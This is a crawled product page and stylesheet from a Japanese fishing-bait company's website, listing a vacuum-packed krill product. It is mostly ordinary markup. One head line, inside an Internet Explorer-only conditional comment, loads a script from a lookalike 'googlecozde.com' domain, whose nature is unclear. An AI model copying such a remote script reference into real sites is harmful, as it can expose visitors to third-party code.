

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hanamaru-yaizu.com/menu/1003416
body_size: 2104
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>有限会社はなまる - 24切 2L</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="釣りエサ,はなまる,活きエサ" />
<meta name="description" content="" />
<meta property="og:title" content="24切 2L" />
<meta property="og:image" content="https://cdn.goope.jp/15606/230606104533-647e8fbd65de8.jpg" />
<meta property="og:site_name" content="有限会社はなまる" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="有限会社はなまる / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?105646-1368945102";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;054-624-1451</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://hanamaru-yaizu.com"><img src='//cdn.goope.jp/15606/130730112220rmhh.jpg' alt='有限会社はなまる' /></a></h1>
    <div class="site_description site_description_smartphone"></div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">取扱い釣りエサ</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>オキアミ真空パック</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/15606/230606104533-647e8fbd65de8_l.jpg' class='thickbox'><img src='//cdn.goope.jp/15606/230606104533-647e8fbd65de8_m.jpg' alt='24切 2L'/></a>
              <div class="menu_title"><a href="/menu/1003416">24切 2L</a></div>
              <div class="menu_price"> </div>
                      
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">HOME</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION</a></li>
    
    <li><a href="/free/rinen"  class="navi_free free_32286">会社理念</a></li>
    
    <li><a href="/free/seizou"  class="navi_free free_34449">釣りエサの製造</a></li>
    
    <li><a href="/menu"  class="navi_menu active">取扱い釣りエサ</a><ul class="sub_navi">
<li><a href='/menu/c161391'>活きエサ（5）</a></li>
<li><a href='/menu/c165599'>切身エサ（12）</a></li>
<li><a href='/menu/c1181316'>身エサ（8）</a></li>
<li><a href='/menu/c165601'>オキアミ・サシエサ（13）</a></li>
<li><a href='/menu/c1181320'>オキアミ真空パック（4）</a></li>
<li><a href='/menu/c161392'>オキアミ（1）</a></li>
<li><a href='/menu/c161393'>アミエビ（4）</a></li>
</ul>
</li>
    
    <li><a href="/free/reitou"  class="navi_free free_33169">冷凍設備</a></li>
    
    <li><a href="/free/haisou"  class="navi_free free_33170">配送システム</a></li>
    
    <li><a href="/about"  class="navi_about">会社案内</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.31 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">67</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">151</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">368040</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/hanamaru-yaizu"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">有限会社はなまる&nbsp; </div>
      </div>
      <div class="shop_tel_footer">054-624-1451</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://hanamaru-yaizu.com">有限会社はなまる</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hanamaru-yaizu.com/style.css?105646-1368945102
body_size: 7042
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    display:none;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    display:none;
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    display:none;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_32286 a.free_32286, body.id_34449 a.free_34449, body.id_33169 a.free_33169, body.id_33170 a.free_33170 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
